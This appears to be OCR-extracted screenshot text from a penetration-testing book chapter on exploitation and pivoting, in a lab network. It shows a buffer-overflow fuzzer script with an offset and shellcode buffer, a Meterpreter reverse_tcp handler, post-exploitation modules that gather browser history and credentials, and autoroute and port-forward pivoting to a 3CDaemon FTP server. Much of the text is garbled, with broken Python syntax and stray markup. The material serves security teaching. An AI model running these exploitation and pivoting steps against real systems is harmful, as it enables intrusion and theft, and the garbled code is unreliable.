





root@troy:~# python fuzzy.py How many bytes of fuzz?  $: 256$ \*\* Phuzzy Phil's FuzzTP \*\* Server is up. Listening at 0.0.0.0 on port 21 Fuzzing exploit length: 256 bytes Connection accepted from FTP client 192.168.63.130, remote port 49505 Fuzz payload sent! Closing connection; exiting server.

root@troy:~#

...

The names of the selected package is: A <Negotiate> <Microsoft Package Negotiator>calling gss\_init\_sec\_context  $\equiv$  $2300K$ 



```
#!/usr/bin/python
import socket
import struct
import sys
host ip = '0.0.0.0'host port = 21#try:
     i = int(raw input("n\nHow many bytes of fuzzy\nh(n:"))##except ValueError:
     print "\n\n* Exception: Byte length must be an integer *"
##sys.exit(0)#fuzz = \sqrt{x}<sup>*</sup> i
with open("fuzz.txt") as fuzzfile:
    fuzz = fuzzyfile.read().rstrip("\\n")
```




root@troy:/usr/share/metasploit-framework/tools/exploit# ./pattern offset.rb --l ength 4000 -- query Cq8C [\*] Exact match at offset 2064

```
#try:
    i = int(raw input("\\n\\nHow many bytes of fuzzy\\n\\n:"))##except ValueError:
     print "\n\n* Exception: Byte length must be an integer *"
#sys.exit(0)##fuzz = \sqrt{x7a' * i}fuzz = '\x7a' * 2064 + '\xef\xbe\xa d\xde'
```




buf += "\x58\x06\x6f\x6b\x2e\x49\xb3\xc8\x21\xfc\x96\x79\xa8" buf  $+=$  "\xfe\x85\x7a\xf9" fuzz =  $\xrightarrow{0}$  \* 1723 + buf + '\xef\xbe\xad\xde'

## **Chapter 13: Going Beyond the Foothold**

```
meterpreter > execute -f ipconfig -i
 Process 4832 created.
 Channel 1 created.
Windows IP Configuration
 Ethernet adapter Local Area Connection 4:
    Connection-specific DNS Suffix . :
    Link-local IPv6 Address . . . . . : fe80::1960:49dc:2561:8982%33
    IPv4 Address. . . . . . . . . . . : 10.0.0.5
    Subnet Mask . . . . . . . . . . . : 255.255.255.0
    Default Gateway . . . . . . . . . : 10.0.0.1
msf exploit(multi/handler) > sessions -i 1
   Starting interaction with 1...
meterpreter > run windows/gather/arp scanner RH0STS=10.0.0.0/24
   Running module against YOKNET-VP
   ARP Scanning 10.0.0.0/24
        IP: 10.0.0.5 MAC 00:0c:29:30:bf:b9 (VMware, Inc.)
^{[+]}[+]IP: 10.0.0.58 MAC 00:0c:29:ff:0c:3a (VMware, Inc.)
\left[ \begin{array}{c} + \end{array} \right]IP: 10.0.0.56 MAC 00:0c:29:ff:0c:30 (VMware, Inc.)
^{[+]}IP: 10.0.0.57 MAC 00:0c:29:ff:0c:44 (VMware, Inc.)
^{[+]}IP: 10.0.0.113 MAC 00:0c:29:e8:9f:7d (VMware, Inc.)
T+1
        IP: 10.0.0.114 MAC 00:0c:29:f0:58:c9 (VMware, Inc.)
        IP: 10.0.0.255 MAC 00:0c:29:30:bf:b9 (VMware, Inc.)
T+1
eterpreter >
```


meterpreter > run windows/gather/forensics/recovery files TIMEOUT=60 FILES=52228504576

System Info - OS: Windows Vista (Build 6002, Service Pack 2)., Drive: C: File to download: friend.bmp **19 File to download: Triend.omp**<br>[\*] The file is not resident. Saving friend.bmp ... (776 bytes)<br>[+] File saved on /root/.msf4/loot/20180706014837\_default\_192.168.63.139\_nonresident.file\_403046.bmp<br><u>meterpreter</u> > <mark>\*</mark>



```
eterpreter > run windows/gather/enum ie
  IE Version: 9.0.8112.16421
  Retrieving history.....
      File: C:\Users\Administrator\AppData\Local\Microsoft\Windows\History\History.IE5\index.dat
  Retrieving cookies.....
      File: C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Cookies\index.dat
  Looping through history to find autocomplete data....
  No autocomplete entries found in registry
  Looking in the Credential Store for HTTP Authentication Creds...
  Writing history to loot...
+] Data saved in: /root/.msf4/loot/20180706020320 default 192.168.63.139 ie.history 410511.txt
eterpreter > <mark>|</mark>
Currently scanning: 192.168.242.0/16 | Screen View: Unique Hosts
22 Captured ARP Reg/Rep packets, from 4 hosts. Total size: 1320
  IPAt MAC Address
                                         Count Len MAC Vendor / Hostname
```

```
\frac{2}{2}192.168.63.139 00:0c:29:30:bf:af
                                          120 VMware, Inc.
192.168.63.2 00:50:56:ff:16:d6
                                    \overline{2}120 VMware, Inc.
192.168.63.1
               00:50:56:c0:00:08
                                    171020 VMware, Inc.
192.168.63.254 00:50:56:eb:36:e0
                                    1
                                           60 VMware, Inc.
```

```
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse tcp
PAYLOAD => windows/meterpreter/reverse tcp
msf exploit(multi/handler) > set LHOST 0.0.0.0
LHOST \implies 0.0.0.0msf exploit(multi/handler) > set LPORT 1066
LPORT \implies 1066msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:1066
```
## 11000000.10101000.01101001.00000000

#### 11000000.10101000.01101001.00000000 **Hosts Network**





```
Name
             : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:30:bf:b9
MTU
            : 1500IPv4 Address : 10.0.0.5
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1960:49dc:2561:8982
IPv6 Netmask : ffff:ffff:ffff:ffff:
meterpreter > run post/multi/manage/autoroute SUBNET=10.0.0.0 NETMASK=255.255.255.0 ACTION=ADD
    SESSION may not be compatible with this module.
[*] Running module against YOKNET-VP
[*] Adding a route to 10.0.0.0/255.255.255.0...
[+] Route added to subnet 10.0.0.0/255.255.255.0.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(scanner/portscan/tcp) > set RHOSTS 10.0.0.0/24
RHOSTS => 10.0.0.0/24
msf auxiliary(scanner/portscan/tcp) > set THREADS 100
THREADS \Rightarrow 100
msf auxiliary(scanner/portscan/tcp) > set PORTS 21
PORTS \implies 21msf auxiliary(scanner/portscan/tcp) >
```

```
msf auxiliary(scanner/portscan/tcp) > run
[*] Scanned 38 of 256 hosts (14% complete)
[*] Scanned 82 of 256 hosts (32% complete)
[*] Scanned 95 of 256 hosts (37% complete)
    10.0.0.113:-10.0.0.113:21 - TCP OPEN
[*] Scanned 103 of 256 hosts (40% complete)
[*] Scanned 182 of 256 hosts (71% complete)
[*] Scanned 192 of 256 hosts (75% complete)
[*] Scanned 200 of 256 hosts (78% complete)
[*] Scanned 209 of 256 hosts (81% complete)
[*] Scanned 249 of 256 hosts (97% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/portscan/tcp) >
```
 $msf$  auxiliary(scanner/portscan/tcp) > sessions -i 1 [\*] Starting interaction with 1... meterpreter > portfwd -h Usage: portfwd [-h] [add | delete | list | flush] [args] OPTIONS: -L <opt> Forward: local host to listen on (optional). Reverse: local host to connect to. Indicates a reverse port forward.  $-R$ Help banner.  $-h$ -i <opt> Index of the port forward entry to interact with (see the "list" command). -1 <opt> Forward: local port to listen on. Reverse: local port to connect to. -p <opt> Forward: remote port to connect to. Reverse: remote port to listen on. -r <opt> Forward: remote host to connect to.  $meterpreter >$ 

meterpreter > portfwd add -L 192.168.63.138 -l 8000 -p 21 -r 10.0.0.113 [\*] Local TCP relay created: 192.168.63.138:8000 <-> 10.0.0.113:21  $meterpreter > 0$ 

root@troy: ~

File Edit View Search Terminal Help root@troy ~# nc 192.168.63.138 8000 220 3Com 3CDaemon FTP Server Version 2.0



@mank:-# nc 10.0.0.113 21

